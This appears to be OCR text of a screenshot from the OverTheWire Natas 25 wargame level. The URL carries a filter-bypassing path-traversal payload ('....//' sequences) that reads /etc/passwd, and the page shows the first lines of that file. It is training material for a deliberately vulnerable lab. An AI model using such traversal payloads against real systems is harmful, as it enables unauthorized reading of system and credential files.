 Not secure natas25.natas.labs.overthewire.org/?lang=....//....//....//....//....//etc/passwd
NATAS25
We
language
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin